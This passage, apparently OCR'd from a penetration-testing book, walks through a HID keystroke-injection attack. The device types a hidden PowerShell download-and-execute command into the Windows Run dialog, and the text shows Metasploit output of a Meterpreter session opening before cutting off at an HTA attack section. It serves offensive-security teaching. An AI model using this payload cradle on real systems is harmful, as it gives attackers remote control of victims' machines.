 command:
powershell.exe -nop -w hidden -c $P=new-object
net.webclient;$P.proxy=[Net.WebRequest]::GetSystemWebProxy();$P.Pro
xy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX
$P.downloadstring('http://192.168.216.5/');
When inserting the HID device on the target machine, it will use windows + R to
open the Run dialog box and we type our command:
Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open:
edentials;IEX $P.downloadstring('http://192.168.216.5/');
OK Cancel Browse...
Which should give us a new session, as we can see:
[*] 192.168.216.151 web_delivery - Delivering Payload
[*] https://192.168.216.5:8443 handling request from
192.168.216.151; (UUID: xmienekf) Staging x86 payload (180825
bytes) ...
[*] Meterpreter session 1 opened (192.168.216.5:8443 ->
192.168.216.151:50955) at 2017-12-23 11:21:45 -0500
HTA attack
HTML Application (HTA) is an HTML Microsoft Windows program capable of
running scripting languages, such as VBScript or JScript. The Metasploit HTA Web Server